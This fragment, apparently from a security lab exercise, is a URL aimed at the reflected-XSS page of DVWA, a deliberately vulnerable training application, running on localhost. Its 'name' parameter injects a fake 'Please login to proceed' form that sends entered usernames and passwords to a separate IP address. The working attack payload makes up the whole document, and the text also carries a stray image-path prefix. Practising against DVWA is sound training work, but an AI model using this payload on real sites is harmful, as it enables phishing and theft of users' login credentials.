 http://localhost:81/DVWA/vulnerabilities/xss_r/?name=<h3>Please logi
n to proceed</h3> <form action=http://192.168.149.128>Username:<br><
input type="username" name="username"></br>Password:<br><input type=
"password" name="password"></br><br><input type="submit" value="Logo
n"></br>